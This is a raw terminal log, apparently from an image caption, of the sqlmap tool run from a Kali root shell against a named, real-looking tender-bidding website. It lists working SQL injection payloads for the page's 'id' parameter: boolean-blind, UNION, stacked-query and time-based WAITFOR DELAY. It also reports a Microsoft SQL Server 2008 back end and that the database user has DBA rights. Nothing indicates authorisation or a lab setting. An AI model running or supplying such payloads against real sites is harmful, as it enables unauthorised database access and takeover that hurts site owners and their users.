 root@kali:~# sqlmap -u "http://www.mdqggzyjy.com/week/open/bid/cms_open_bid.jspx
?id=765" --is-dba
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 08:44:56
[08:44:56] [INFO] resuming back-end DBMS 'microsoft sql server'
[08:44:56] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=765 AND 6125=6125
Type: UNION query
Title: Generic UNION query (NULL) - 6 columns
Payload: id=-4215 UNION ALL SELECT 58,58,58,CHAR(113)+CHAR(120)+CHAR(116)+CH
AR(99)+CHAR(113)+CHAR(97)+CHAR(83)+CHAR(75)+CHAR(119)+CHAR(81)+CHAR(77)+CHAR(82)
+CHAR(100)+CHAR(120)+CHAR(72)+CHAR(113)+CHAR(108)+CHAR(104)+CHAR(104)+CHAR(113),
58,58--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: id=765; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: id=765 WAITFOR DELAY '0:0:5'--
---
[08:44:57] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2008
[08:44:57] [INFO] testing if current user is DBA
[08:44:58] [WARNING] reflective value(s) found and filtering out
current user is DBA:    True